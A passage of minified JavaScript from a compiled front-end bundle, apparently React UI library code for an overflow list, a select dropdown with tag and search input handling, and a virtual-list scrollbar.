0===h?"div":h,e=He(e,pa),p=i&&!p;function v(e){l(s,e)}Nt.useEffect(function(){return function(){v(null)}},[]);var g,a=a&&o!==ma?a(o):f,o=(r||(g={opacity:p?0:1,height:p?0:ma,overflowY:p?"hidden":ma,order:i?m:ma,pointerEvents:p?"none":ma,position:p?"absolute":ma}),{}),f=(p&&(o["aria-hidden"]=!0),Nt.createElement(h,Object(xt.a)({className:Ot()(!r&&n,u),style:jt(jt({},g),d)},o,e,{ref:t}),a));return f=i?Nt.createElement(We,{onResize:function(e){v(e.offsetWidth)},disabled:c},f):f}var a=Nt.forwardRef(ha),va=(a.displayName="Item",a);function ga(){var n=Pt(Sn({}),2)[1],r=Object(Nt.useRef)([]),o=0,a=0;return function(e){var t=o;return o+=1,r.current.length<t+1&&(r.current[t]=e),[r.current[t],function(e){r.current[t]="function"==typeof e?e(r.current[t]):e,Ee.cancel(a),a=Ee(function(){n({},!0)})}]}}var ya=["component"],ba=["className"],Ca=["className"],r=Nt.forwardRef(function(e,t){var n,r,o,a=Nt.useContext(xa);return a?(n=a.className,a=He(a,ba),r=e.className,o=He(e,Ca),Nt.createElement(xa.Provider,{value:null},Nt.createElement(va,Object(xt.a)({ref:t,className:Ot()(n,r)},a,o)))):(r=void 0===(n=e.component)?"div":n,a=He(e,ya),Nt.createElement(r,Object(xt.a)({},a,{ref:t})))}),n=(r.displayName="RawItem",r),Ea=["prefixCls","data","renderItem","renderRawItem","itemKey","itemWidth","ssr","style","className","maxCount","renderRest","renderRawRest","suffix","component","itemComponent","onVisibleChange"],xa=Nt.createContext(null),wa="responsive",ka="invalidate";function Oa(e){return"+ ".concat(e.length," ...")}function Na(e,F){var t=e.prefixCls,t=void 0===t?"rc-overflow":t,n=e.data,r=void 0===n?[]:n,n=e.renderItem,o=e.renderRawItem,a=e.itemKey,i=e.itemWidth,c=void 0===i?10:i,i=e.ssr,A=e.style,z=e.className,l=e.maxCount,s=e.renderRest,u=e.renderRawRest,d=e.suffix,f=e.component,f=void 0===f?"div":f,p=e.itemComponent,m=e.onVisibleChange,e=He(e,Ea),h=ga(),v="full"===i,i=Pt(h(null),2),g=i[0],_=i[1],y=g||0,i=Pt(h(new Map),2),b=i[0],K=i[1],i=Pt(h(0),2),C=i[0],V=i[1],i=Pt(h(0),2),E=i[0],H=i[1],i=Pt(h(0),2),x=i[0],W=i[1],h=Pt(Object(Nt.useState)(null),2),w=h[0],k=h[1],i=Pt(Object(Nt.useState)(null),2),O=i[0],B=i[1],N=Nt.useMemo(function(){return null===O&&v?Number.MAX_SAFE_INTEGER:O||0},[O,g]),h=Pt(Object(Nt.useState)(!1),2),i=h[0],U=h[1],h="".concat(t,"-item"),S=Math.max(C,E),C=l===wa,j=r.length&&C,P=l===ka,Y=j||"number"==typeof l&&r.length>l,M=Object(Nt.useMemo)(function(){var e=r;return j?e=null===g&&v?r:r.slice(0,Math.min(r.length,y/c)):"number"==typeof l&&(e=r.slice(0,l)),e},[r,c,g,l,j]),R=Object(Nt.useMemo)(function(){return j?r.slice(N+1):r.slice(M.length)},[r,M,j,N]),T=Object(Nt.useCallback)(function(e,t){return"function"==typeof a?a(e):null!=(e=a&&(null==e?void 0:e[a]))?e:t},[a]),q=Object(Nt.useCallback)(n||function(e){return e},[n]);function I(e,t,n){(O!==e||void 0!==t&&t!==w)&&(B(e),n||(U(e<r.length-1),null!=m&&m(e)),void 0!==t)&&k(t)}function $(t,n){K(function(e){e=new Map(e);return null===n?e.delete(t):e.set(t,n),e})}function D(e){return b.get(T(M[e],e))}Er(function(){if(y&&S&&M){var e=x,t=M.length,n=t-1;if(t){for(var r=0;r<t;r+=1){var o=D(r);if(void 0===(o=v?o||0:o)){I(r-1,void 0,!0);break}if(e+=o,0==n&&e<=y||r===n-1&&e+D(n)<=y){I(n,null);break}if(y<e+S){I(r-1,e-o-x+E);break}}d&&D(0)+x>y&&k(null)}else I(0,null)}},[y,b,E,x,T,M]);var n=i&&!!R.length,i={},L=(null!==w&&j&&(i={position:"absolute",left:w,top:0}),{prefixCls:h,responsive:j,component:p,invalidate:P}),p=o?function(e,t){var n=T(e,t);return Nt.createElement(xa.Provider,{key:n,value:jt(jt({},L),{},{order:t,item:e,itemKey:n,registerSize:$,display:t<=N})},o(e,t))}:function(e,t){var n=T(e,t);return Nt.createElement(va,Object(xt.a)({},L,{order:t,key:n,item:e,renderItem:q,itemKey:n,registerSize:$,display:t<=N}))},n={order:n?N:Number.MAX_SAFE_INTEGER,className:"".concat(h,"-rest"),registerSize:function(e,t){H(t),V(E)},display:n},n=(s=u?Nt.createElement(xa.Provider,{value:jt(jt({},L),n)},u(R)):(u=s||Oa,Nt.createElement(va,Object(xt.a)({},L,n),"function"==typeof u?u(R):u)),Nt.createElement(f,Object(xt.a)({className:Ot()(!P&&t,z),style:A,ref:F},e),M.map(p),Y?s:null,d&&Nt.createElement(va,Object(xt.a)({},L,{responsive:C,responsiveDisabled:!j,order:N,className:"".concat(h,"-suffix"),registerSize:function(e,t){W(t)},display:!0,style:i}),d)));return n=C?Nt.createElement(We,{onResize:function(e,t){_(t.clientWidth)},disabled:!j},n):n}a=Nt.forwardRef(Na);a.displayName="Overflow",a.Item=n,a.RESPONSIVE=wa,a.INVALIDATE=ka;function Sa(e){var t=e.className,n=e.customizeIcon,r=e.customizeIconProps,o=e.onMouseDown,a=e.onClick,e=e.children,r="function"==typeof n?n(r):n;return Nt.createElement("span",{className:t,onMouseDown:function(e){e.preventDefault(),o&&o(e)},style:{userSelect:"none",WebkitUserSelect:"none"},unselectable:"on",onClick:a,"aria-hidden":!0},void 0!==r?r:Nt.createElement("span",{className:Ot()(t.split(/\s+/).map(function(e){return"".concat(e,"-icon")}))},e))}var ja=a,r=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.id,o=e.inputElement,a=e.disabled,i=e.tabIndex,c=e.autoFocus,l=e.autoComplete,s=e.editable,u=e.activeDescendantId,d=e.value,f=e.maxLength,p=e.onKeyDown,m=e.onMouseDown,h=e.onChange,v=e.onPaste,g=e.onCompositionStart,y=e.onCompositionEnd,b=e.open,e=e.attrs,o=o||Nt.createElement("input",null),C=o.ref,E=o.props,x=E.onKeyDown,w=E.onChange,k=E.onMouseDown,O=E.onCompositionStart,N=E.onCompositionEnd,S=E.style;return 0 in o.props,Nt.cloneElement(o,jt(jt(jt({type:"search"},E),{},{id:r,ref:ge(t,C),disabled:a,tabIndex:i,autoComplete:l||"off",autoFocus:c,className:Ot()("".concat(n,"-selection-search-input"),null==(E=o)||null==(t=E.props)?void 0:t.className),role:"combobox","aria-expanded":b,"aria-haspopup":"listbox","aria-owns":"".concat(r,"_list"),"aria-autocomplete":"list","aria-controls":"".concat(r,"_list"),"aria-activedescendant":u},e),{},{value:s?d:"",maxLength:f,readOnly:!s,unselectable:s?null:"on",style:jt(jt({},S),{},{opacity:s?null:0}),onKeyDown:function(e){p(e),x&&x(e)},onMouseDown:function(e){m(e),k&&k(e)},onChange:function(e){h(e),w&&w(e)},onCompositionStart:function(e){g(e),O&&O(e)},onCompositionEnd:function(e){y(e),N&&N(e)},onPaste:v}))}),Pa=(r.displayName="Input",r);function Ma(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}var Ra="undefined"!=typeof window&&window.document&&window.document.documentElement;function Ta(e){return["string","number"].includes(kt(e))}function Ia(e){var t=void 0;return e&&(Ta(e.title)?t=e.title.toString():Ta(e.label)&&(t=e.label.toString())),t}function Da(e){var t;return null!=(t=e.key)?t:e.value}function La(e){e.preventDefault(),e.stopPropagation()}function Fa(e){var t=e.id,n=e.prefixCls,r=e.values,c=e.open,o=e.searchValue,a=e.inputRef,i=e.placeholder,l=e.disabled,s=e.mode,u=e.showSearch,d=e.autoFocus,f=e.autoComplete,p=e.activeDescendantId,m=e.tabIndex,h=e.removeIcon,v=e.maxTagCount,g=e.maxTagTextLength,y=void 0===(x=e.maxTagPlaceholder)?function(e){return"+ ".concat(e.length," ...")}:x,b=e.tagRender,C=e.onToggleOpen,E=e.onRemove,x=e.onInputChange,w=e.onInputPaste,k=e.onInputKeyDown,O=e.onInputMouseDown,N=e.onInputCompositionStart,S=e.onInputCompositionEnd,j=Nt.useRef(null),P=(D=Pt(Object(Nt.useState)(0),2))[0],M=D[1],R=(D=Pt(Object(Nt.useState)(!1),2))[0],T=D[1],I="".concat(n,"-selection"),D=c||"tags"===s?o:"",o="tags"===s||u&&(c||R);function L(e,t,n,r,o){return Nt.createElement("span",{className:Ot()("".concat(I,"-item"),wt({},"".concat(I,"-item-disabled"),n)),title:Ia(e)},Nt.createElement("span",{className:"".concat(I,"-item-content")},t),r&&Nt.createElement(Sa,{className:"".concat(I,"-item-remove"),onMouseDown:La,onClick:o,customizeIcon:h},"×"))}return s=function(){M(j.current.scrollWidth)},u=[D],Ra?Nt.useLayoutEffect(s,u):Nt.useEffect(s,u),R=Nt.createElement("div",{className:"".concat(I,"-search"),style:{width:P},onFocus:function(){T(!0)},onBlur:function(){T(!1)}},Nt.createElement(Pa,{ref:a,open:c,prefixCls:n,id:t,inputElement:null,disabled:l,autoFocus:d,autoComplete:f,editable:o,activeDescendantId:p,value:D,onKeyDown:k,onMouseDown:O,onChange:x,onPaste:w,onCompositionStart:N,onCompositionEnd:S,tabIndex:m,attrs:fa(e,!0)}),Nt.createElement("span",{ref:j,className:"".concat(I,"-search-mirror"),"aria-hidden":!0},D," ")),s=Nt.createElement(ja,{prefixCls:"".concat(I,"-overflow"),data:r,renderItem:function(t){function e(e){e&&e.stopPropagation(),E(t)}var n=t.disabled,r=t.label,o=t.value,a=!l&&!n,i=r;return"number"!=typeof g||"string"!=typeof r&&"number"!=typeof r||(r=String(i)).length>g&&(i="".concat(r.slice(0,g),"...")),"function"==typeof b?(r=i,Nt.createElement("span",{onMouseDown:function(e){La(e),C(!c)}},b({label:r,value:o,disabled:n,closable:a,onClose:e}))):L(t,i,n,a,e)},renderRest:function(e){return L({title:e="function"==typeof y?y(e):y},e,!1)},suffix:R,itemKey:Da,maxCount:v}),Nt.createElement(Nt.Fragment,null,s,!r.length&&!D&&Nt.createElement("span",{className:"".concat(I,"-placeholder")},i))}function Aa(e){var t=e.inputElement,n=e.prefixCls,r=e.id,o=e.inputRef,a=e.disabled,i=e.autoFocus,c=e.autoComplete,l=e.activeDescendantId,s=e.mode,u=e.open,d=e.values,f=e.placeholder,p=e.tabIndex,m=e.showSearch,h=e.searchValue,v=e.activeValue,g=e.maxLength,y=e.onInputKeyDown,b=e.onInputMouseDown,C=e.onInputChange,E=e.onInputPaste,x=e.onInputCompositionStart,w=e.onInputCompositionEnd,k=(S=Pt(Nt.useState(!1),2))[0],O=S[1],N="combobox"===s,S=N||m,d=d[0],k=N&&v&&!k?v:h||"",h=(Nt.useEffect(function(){N&&O(!1)},[N,v]),!("combobox"!==s&&!u&&!m||!k)),v=Ia(d);return Nt.createElement(Nt.Fragment,null,Nt.createElement("span",{className:"".concat(n,"-selection-search")},Nt.createElement(Pa,{ref:o,prefixCls:n,id:r,open:u,inputElement:t,disabled:a,autoFocus:i,autoComplete:c,editable:S,activeDescendantId:l,value:k,onKeyDown:y,onMouseDown:b,onChange:function(e){O(!0),C(e)},onPaste:E,onCompositionStart:x,onCompositionEnd:w,tabIndex:p,attrs:fa(e,!0),maxLength:N?g:void 0})),!N&&d&&!h&&Nt.createElement("span",{className:"".concat(n,"-selection-item"),title:v},d.label),d?null:(s=h?{visibility:"hidden"}:void 0,Nt.createElement("span",{className:"".concat(n,"-selection-placeholder"),style:s},f)))}function za(e){var t=0<arguments.length&&void 0!==e?e:250,n=Nt.useRef(null),r=Nt.useRef(null);return Nt.useEffect(function(){return function(){window.clearTimeout(r.current)}},[]),[function(){return n.current},function(e){!e&&null!==n.current||(n.current=e),window.clearTimeout(r.current),r.current=window.setTimeout(function(){n.current=null},t)}]}var n=Nt.forwardRef(function(e,t){var n=Object(Nt.useRef)(null),r=Object(Nt.useRef)(!1),o=e.prefixCls,a=e.open,i=e.mode,c=e.showSearch,l=e.tokenWithEnter,s=e.onSearch,u=e.onSearchSubmit,d=e.onToggleOpen,f=e.onInputKeyDown,p=e.domRef;Nt.useImperativeHandle(t,function(){return{focus:function(){n.current.focus()},blur:function(){n.current.blur()}}});function m(e){!1!==s(e,!0,r.current)&&d(!0)}var t=Pt(za(0),2),h=t[0],v=t[1],g=Object(Nt.useRef)(null),t={inputRef:n,onInputKeyDown:function(e){var t=e.which;t!==Se.UP&&t!==Se.DOWN||e.preventDefault(),f&&f(e),t!==Se.ENTER||"tags"!==i||r.current||a||null!=u&&u(e.target.value),[Se.ESC,Se.SHIFT,Se.BACKSPACE,Se.TAB,Se.WIN_KEY,Se.ALT,Se.META,Se.WIN_KEY_RIGHT,Se.CTRL,Se.SEMICOLON,Se.EQUALS,Se.CAPS_LOCK,Se.CONTEXT_MENU,Se.F1,Se.F2,Se.F3,Se.F4,Se.F5,Se.F6,Se.F7,Se.F8,Se.F9,Se.F10,Se.F11,Se.F12].includes(t)||d(!0)},onInputMouseDown:function(){v(!0)},onInputChange:function(e){var t,e=e.target.value;l&&g.current&&/[\r\n]/.test(g.current)&&(t=g.current.replace(/[\r\n]+$/,"").replace(/\r\n/g," ").replace(/[\r\n]/g," "),e=e.replace(t,g.current)),g.current=null,m(e)},onInputPaste:function(e){e=e.clipboardData.getData("text");g.current=e},onInputCompositionStart:function(){r.current=!0},onInputCompositionEnd:function(e){r.current=!1,"combobox"!==i&&m(e.target.value)}},e="multiple"===i||"tags"===i?Nt.createElement(Fa,Object(xt.a)({},e,t)):Nt.createElement(Aa,Object(xt.a)({},e,t));return Nt.createElement("div",{ref:p,className:"".concat(o,"-selector"),onClick:function(e){e.target!==n.current&&(void 0!==document.body.style.msTouchAction?setTimeout(function(){n.current.focus()}):n.current.focus())},onMouseDown:function(e){var t=h();e.target===n.current||t||"combobox"===i||e.preventDefault(),("combobox"===i||c&&t)&&a||(a&&s("",!0,!1),d())}},e)}),_a=(n.displayName="Selector",n);var Ka=Nt.createContext(null);function Va(){return Nt.useContext(Ka)}var Ha=["id","prefixCls","className","showSearch","tagRender","direction","omitDomProps","displayValues","onDisplayValuesChange","emptyOptions","notFoundContent","onClear","mode","disabled","loading","getInputElement","getRawInputElement","open","defaultOpen","onDropdownVisibleChange","activeValue","onActiveValueChange","activeDescendantId","searchValue","onSearch","onSearchSplit","tokenSeparators","allowClear","showArrow","inputIcon","clearIcon","OptionList","animation","transitionName","dropdownStyle","dropdownClassName","dropdownMatchSelectWidth","dropdownRender","dropdownAlign","placement","getPopupContainer","showAction","onFocus","onBlur","onKeyUp","onKeyDown","onMouseDown"],Wa=["value","onChange","removeIcon","placeholder","autoFocus","maxTagCount","maxTagTextLength","maxTagPlaceholder","choiceTransitionName","onInputKeyDown","onPopupScroll","tabIndex"];function Ba(e){return"tags"===e||"multiple"===e}var Ua=Nt.forwardRef(function(e,t){var n=e.id,r=e.prefixCls,F=e.className,o=e.showSearch,A=e.tagRender,z=e.direction,a=e.omitDomProps,u=e.displayValues,d=e.onDisplayValuesChange,_=e.emptyOptions,i=e.notFoundContent,c=void 0===i?"Not Found":i,K=e.onClear,f=e.mode,l=e.disabled,i=e.loading,s=e.getInputElement,p=e.getRawInputElement,m=e.open,V=e.defaultOpen,h=e.onDropdownVisibleChange,H=e.activeValue,W=e.onActiveValueChange,B=e.activeDescendantId,U=e.searchValue,v=e.onSearch,Y=e.onSearchSplit,g=e.tokenSeparators,q=e.allowClear,y=e.showArrow,$=e.inputIcon,b=e.clearIcon,G=e.OptionList,X=e.animation,Q=e.transitionName,J=e.dropdownStyle,Z=e.dropdownClassName,ee=e.dropdownMatchSelectWidth,te=e.dropdownRender,ne=e.dropdownAlign,re=e.placement,oe=e.getPopupContainer,C=e.showAction,ae=void 0===C?[]:C,ie=e.onFocus,ce=e.onBlur,le=e.onKeyUp,se=e.onKeyDown,ue=e.onMouseDown,C=He(e,Ha),E=Ba(f),x=(void 0!==o?o:E)||"combobox"===f,w=jt({},C);Wa.forEach(function(e){delete w[e]}),null!=a&&a.forEach(function(e){delete w[e]});function k(e,t,n){var r=!0,o=e,n=(null!=W&&W(null),n?null:Pr(e,g));return"combobox"!==f&&n&&(o="",null!=Y&&Y(n),I(!1),r=!1),v&&M!==o&&v(o,{source:t?"typing":"effect"}),r}var o=Pt(Nt.useState(!1),2),de=o[0],fe=o[1],O=(Nt.useEffect(function(){fe(wr())},[]),Nt.useRef(null)),N=Nt.useRef(null),S=Nt.useRef(null),j=Nt.useRef(null),P=Nt.useRef(null),C=function(e){function n(){window.clearTimeout(a.current)}var r=0<arguments.length&&void 0!==e?e:10,e=Pt(Nt.useState(!1),2),t=e[0],o=e[1],a=Nt.useRef(null);return Nt.useEffect(function(){return n},[]),[t,function(e,t){n(),a.current=window.setTimeout(function(){o(e),t&&t()},r)},n]}(),a=Pt(C,3),o=a[0],pe=a[1],me=a[2],M=(Nt.useImperativeHandle(t,function(){var e;return{focus:null==(e=j.current)?void 0:e.focus,blur:null==(e=j.current)?void 0:e.blur,scrollTo:function(e){var t;return null==(t=P.current)?void 0:t.scrollTo(e)}}}),Nt.useMemo(function(){var e;return"combobox"!==f?U:"string"==typeof(e=null==(e=u[0])?void 0:e.value)||"number"==typeof e?String(e):""},[U,f,u])),C="combobox"===f&&"function"==typeof s&&s()||null,a="function"==typeof p&&p(),s=je(N,null==a||null==(t=a.props)?void 0:t.ref),p=Pt(Mt(void 0,{defaultValue:V,value:m}),2),he=p[0],ve=p[1],R=he,t=!c&&_,T=((l||t&&R&&"combobox"===f)&&(R=!1),!t&&R),I=Nt.useCallback(function(e){e=void 0!==e?e:!R;R===e||l||(ve(e),null!=h&&h(e))},[l,R,ve,h]),V=Nt.useMemo(function(){return(g||[]).some(function(e){return["\n","\r\n"].includes(e)})},[g]);Nt.useEffect(function(){R||E||"combobox"===f||k("",!1,!1)},[R]),Nt.useEffect(function(){he&&l&&ve(!1),l&&pe(!1)},[l]);var ge,ye,D,m=Pt(za(),2),be=m[0],Ce=m[1],Ee=Nt.useRef(!1),L=[],p=(Nt.useEffect(function(){return function(){L.forEach(function(e){return clearTimeout(e)}),L.splice(0,L.length)}},[]),Pt(Nt.useState(null),2)),xe=p[0],we=p[1],ke=Pt(Nt.useState({}),2)[1];Er(function(){var e;T&&(e=Math.ceil(null==(e=O.current)?void 0:e.offsetWidth),xe===e||Number.isNaN(e)||we(e))},[T]),a&&(ge=function(e){I(e)}),ye=function(){var e;return[O.current,null==(e=S.current)?void 0:e.getPopupElement()]},t=T,m=I,p=!!a,(D=Nt.useRef(null)).current={open:t,triggerOpen:m,customizedTrigger:p},Nt.useEffect(function(){function e(e){var t,n;null!=(t=D.current)&&t.customizedTrigger||((n=e.target).shadowRoot&&e.composed&&(n=e.composedPath()[0]||n),D.current.open&&ye().filter(function(e){return e}).every(function(e){return!e.contains(n)&&e!==n})&&D.current.triggerOpen(!1))}return window.addEventListener("mousedown",e),function(){return window.removeEventListener("mousedown",e)}},[]);var Oe,Ne,t=Nt.useMemo(function(){return jt(jt({},e),{},{notFoundContent:c,open:R,triggerOpen:T,id:n,showSearch:x,multiple:E,toggleOpen:I})},[e,c,T,R,n,x,E,I]),m=void 0!==y?y:i||!E&&"combobox"!==f,p=(m&&(Oe=Nt.createElement(Sa,{className:Ot()("".concat(r,"-arrow"),wt({},"".concat(r,"-arrow-loading"),i)),customizeIcon:$,customizeIconProps:{loading:i,searchValue:M,open:R,focused:o,showSearch:x}})),l||!q||!u.length&&!M||"combobox"===f&&""===M||(Ne=Nt.createElement(Sa,{className:"".concat(r,"-clear"),onMouseDown:function(){null!=K&&K(),d([],{type:"clear",values:u}),k("",!1,!1)},customizeIcon:b},"×")),Nt.createElement(G,{ref:P})),$=Ot()(r,F,(wt(y={},"".concat(r,"-focused"),o),wt(y,"".concat(r,"-multiple"),E),wt(y,"".concat(r,"-single"),!E),wt(y,"".concat(r,"-allow-clear"),q),wt(y,"".concat(r,"-show-arrow"),m),wt(y,"".concat(r,"-disabled"),l),wt(y,"".concat(r,"-loading"),i),wt(y,"".concat(r,"-open"),R),wt(y,"".concat(r,"-customize-input"),C),wt(y,"".concat(r,"-show-search"),x),y)),b=Nt.createElement(ca,{ref:S,disabled:l,prefixCls:r,visible:T,popupElement:p,containerWidth:xe,animation:X,transitionName:Q,dropdownStyle:J,dropdownClassName:Z,direction:z,dropdownMatchSelectWidth:ee,dropdownRender:te,dropdownAlign:ne,placement:re,getPopupContainer:oe,empty:_,getTriggerDOMNode:function(){return N.current},onPopupVisibleChange:ge,onPopupMouseEnter:function(){ke({})}},a?Nt.cloneElement(a,{ref:s}):Nt.createElement(_a,Object(xt.a)({},e,{domRef:N,prefixCls:r,inputElement:C,ref:j,id:n,showSearch:x,mode:f,activeDescendantId:B,tagRender:A,values:u,open:R,onToggleOpen:I,activeValue:H,searchValue:M,onSearch:k,onSearchSubmit:function(e){e&&e.trim()&&v(e,{source:"submit"})},onRemove:function(t){var e=u.filter(function(e){return e!==t});d(e,{type:"remove",values:[t]})},tokenWithEnter:V}))),G=a?b:Nt.createElement("div",Object(xt.a)({className:$},w,{ref:O,onMouseDown:function(e){var t,n,r=e.target,o=null==(t=S.current)?void 0:t.getPopupElement();o&&o.contains(r)&&(n=setTimeout(function(){var e=L.indexOf(n);-1!==e&&L.splice(e,1),me(),de||o.contains(document.activeElement)||null!=(e=j.current)&&e.focus()}),L.push(n));for(var a=arguments.length,i=new Array(1<a?a-1:0),c=1;c<a;c++)i[c-1]=arguments[c];null!=ue&&ue.apply(void 0,[e].concat(i))},onKeyDown:function(e){var t=be(),n=e.which;if(n===Se.ENTER&&("combobox"!==f&&e.preventDefault(),R||I(!0)),Ce(!!M),n===Se.BACKSPACE&&!t&&E&&!M&&u.length){for(var r=Ve(u),o=null,a=r.length-1;0<=a;--a){var i=r[a];if(!i.disabled){r.splice(a,1),o=i;break}}o&&d(r,{type:"remove",values:[o]})}for(var c=arguments.length,l=new Array(1<c?c-1:0),s=1;s<c;s++)l[s-1]=arguments[s];R&&P.current&&(n=P.current).onKeyDown.apply(n,[e].concat(l)),null!=se&&se.apply(void 0,[e].concat(l))},onKeyUp:function(e){for(var t,n=arguments.length,r=new Array(1<n?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];R&&P.current&&(t=P.current).onKeyUp.apply(t,[e].concat(r)),null!=le&&le.apply(void 0,[e].concat(r))},onFocus:function(){pe(!0),l||(ie&&!Ee.current&&ie.apply(void 0,arguments),ae.includes("focus")&&I(!0)),Ee.current=!0},onBlur:function(){pe(!1,function(){Ee.current=!1,I(!1)}),l||(M&&("tags"===f?v(M,{source:"submit"}):"multiple"===f&&v("",{source:"blur"})),ce&&ce.apply(void 0,arguments))}}),o&&!R&&Nt.createElement("span",{style:{width:0,height:0,position:"absolute",overflow:"hidden",opacity:0},"aria-live":"polite"},"".concat(u.map(function(e){var t=e.label,e=e.value;return["number","string"].includes(kt(t))?t:e}).join(", "))),b,Oe,Ne);return Nt.createElement(Ka.Provider,{value:t},G)});function Ya(e,t){return Ma(e).join("").toUpperCase().includes(t)}var qa=0,$a=it();function Ga(e){var t=Pt(Nt.useState(),2),n=t[0],r=t[1];return Nt.useEffect(function(){var e;r("rc_select_".concat(($a?(e=qa,qa+=1):e="TEST_OR_SSR",e)))},[]),e||n}var Xa=["children","value"],Qa=["children"];function Ja(e,t){var l=1<arguments.length&&void 0!==t&&t;return ve(e).map(function(e,t){var n,r,o,a,i,c;return Nt.isValidElement(e)&&e.type?(a=e.type.isSelectOptGroup,n=e.key,r=(o=e.props).children,o=He(o,Qa),l||!a?(e=(a=e).key,i=(a=a.props).children,c=a.value,jt({key:e,value:void 0!==c?c:e,children:i},He(a,Xa))):jt(jt({key:"__RC_SELECT_GRP__".concat(null===n?t:n,"__"),label:n},o),{},{options:Ja(r)})):null}).filter(function(e){return e})}function Za(t,n,s,u,d){return Nt.useMemo(function(){var e=t,i=(!t&&(e=Ja(n)),new Map),c=new Map,l=function(e,t,n){n&&"string"==typeof n&&e.set(t[n],t)};return function e(t,n){for(var r=1<arguments.length&&void 0!==n&&n,o=0;o<t.length;o+=1){var a=t[o];!a[s.options]||r?(i.set(a[s.value],a),l(c,a,s.label),l(c,a,u),l(c,a,d)):e(a[s.options],!0)}}(e),{options:e,valueOptions:i,labelOptions:c}},[t,n,s,u,d])}function ei(e){var t=Nt.useRef();return t.current=e,Nt.useCallback(function(){return t.current.apply(t,arguments)},[])}function ti(){return null}function ni(){return null}ti.isSelectOptGroup=!0;var a=ti,r=(ni.isSelectOption=!0,ni),n=Nt.forwardRef(function(e,t){var n=e.height,r=e.offset,o=e.children,a=e.prefixCls,i=e.onInnerResize,e={},c={display:"flex",flexDirection:"column"};return void 0!==r&&(e={height:n,position:"relative",overflow:"hidden"},c=jt(jt({},c),{},{transform:"translateY(".concat(r,"px)"),position:"absolute",left:0,right:0,top:0})),Nt.createElement("div",{style:e},Nt.createElement(We,{onResize:function(e){e.offsetHeight&&i&&i()}},Nt.createElement("div",{style:c,className:Ot()(wt({},"".concat(a,"-holder-inner"),a)),ref:t},o)))}),ri=(n.displayName="Filler",n);function oi(e){return("touches"in e?e.touches[0]:e).pageY}var ai=function(){c(o,Nt["Component"]);var r=u(o);function o(){var i;l(this,o);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(i=r.call.apply(r,[this].concat(t))).moveRaf=null,i.scrollbarRef=Nt.createRef(),i.thumbRef=Nt.createRef(),i.visibleTimeout=null,i.state={dragging:!1,pageY:null,startTop:null,visible:!1},i.delayHidden=function(){clearTimeout(i.visibleTimeout),i.setState({visible:!0}),i.visibleTimeout=setTimeout(function(){i.setState({visible:!1})},2e3)},i.onScrollbarTouchStart=function(e){e.preventDefault()},i.onContainerMouseDown=function(e){e.stopPropagation(),e.preventDefault()},i.patchEvents=function(){window.addEventListener("mousemove",i.onMouseMove),window.addEventListener("mouseup",i.onMouseUp),i.thumbRef.current.addEventListener("touchmove",i.onMouseMove),i.thumbRef.current.addEventListener("touchend",i.onMouseUp)},i.removeEvents=function(){var e;window.removeEventListener("mousemove",i.onMouseMove),window.removeEventListener("mouseup",i.onMouseUp),null!=(e=i.scrollbarRef.current)&&e.removeEventListener("touchstart",i.onScrollbarTouchStart),i.thumbRef.current&&(i.thumbRef.current.removeEventListener("touchstart",i.onMouseDown),i.thumbRef.current.removeEventListener("touchmove",i.onMouseMove),i.thumbRef.current.removeEventListener("touchend",i.onMouseUp)),Ee.cancel(i.moveRaf)},i.onMouseDown=function(e){var t=i.props.onStartMove;i.setState({dragging:!0,pageY:oi(e),startTop:i.getTop()}),t(),i.patchEvents(),e.stopPropagation(),e.preventDefault()},i.onMouseMove=function(e){var t,n=i.state,r=n.dragging,o=n.pageY,n=n.startTop,a=i.props.onScroll;Ee.cancel(i.moveRaf),r&&(r=n+(oi(e)-o),n=i.getEnableScrollRange(),e=i.getEnableHeightRange(),t=Math.ceil((e?r/e:0)*n),i.moveRaf=Ee(function(){a(t)}))},i.onMouseUp=function(){var e=i.props.onStopMove;i.setState({dragging:!1}),e(),i.removeEvents()},i.getSpinHeight=function(){var e=i.props,t=e.height,e=t/e.count*10,e=Math.max(e,20);return e=Math.min(e,t/2),Math.floor(e)},i.getEnableScrollRange=function(){var e=i.props;return e.scrollHeight-e.height||0},i.getEnableHeightRange=function(){return i.props.height-i.getSpinHeight()||0},i.getTop=function(){var e=i.props.scrollTop,t=i.getEnableScrollRange(),n=i.getEnableHeightRange();return 0===e||0===t?0:e/t*n},i.showScroll=function(){var e=i.props;return e.height<e.scrollHeight},i}return i(o,[{key:"componentDidMount",value:function(){this.scrollbarRef.current.addEventListener("touchstart",this.onScrollbarTouchStart),this.thumbRef.current.addEventListener("touchstart",this.onMouseDown)}},{key:"componentDidUpdate",value:function(e){e.scrollTop!==this.props.scrollTop&&this.delayHidden()}},{key:"componentWillUnmount",value:function(){this.removeEvents(),clearTimeout(this.visibleTimeout)}},{key:"render",value:function(){var e=this.state,t=e.dragging,e=e.visible,n=this.props.prefixCls,r=this.getSpinHeight(),o=this.getTop(),a=this.showScroll(),e=a&&e;return Nt.createElement("div",{ref:this.scrollbarRef,className:Ot()("".concat(n,"-scrollbar"),wt({},"".concat(n,"-scrollbar-show"),a)),style:{width:8,top:0,bottom:0,right:0,position:"absolute",display:e?null:"none"},onMouseDown:this.onContainerMouseDown,onMouseMove:this.delayHidden},Nt.createElement("div",{ref:this.thumbRef,className:Ot()("".concat(n,"-scrollbar-thumb"),wt({},"".concat(n,"-scrollbar-thumb-moving"),t)),style:{width:"100%",height:r,top:o,left:0,position:"absolute",background:"rgba(0, 0, 0, 0.5)",borderRadius:99,cursor:"pointer",userSelect:"none"},onMouseDown:this.onMouseDown}))}}]),o}();function ii(e){var t=e.children,n=e.setRef,e=Nt.useCallback(function(e){n(e)},[]);return Nt.cloneElement(t,{ref:e})}var ci=function(){function e(){l(this,e),this.maps=void 0,this.maps=Object.create(null)}return i(e,[{key:"set",value:function(e,t){this.maps[e]=t}},{key:"get",value:function(e){return this.maps[e]}}]),e}();function li(o,a,i){var e=Pt(Nt.useState(0),2),t=e[0],n=e[1],c=Object(Nt.useRef)(new Map),r=Object(Nt.useRef)(new ci),l=Object(Nt.useRef)();function s(){Ee.cancel(l.current)}function u(){s(),l.current=Ee(function(){c.current.forEach(function(e,t){var n;e&&e.offsetParent&&(n=(e=te(e)).offsetHeight,r.current.get(t)!==n)&&r.current.set(t,e.offsetHeight)}),n(function(e){return e+1})})}return Object(Nt.useEffect)(function(){return s},[]),[function(e,t){var 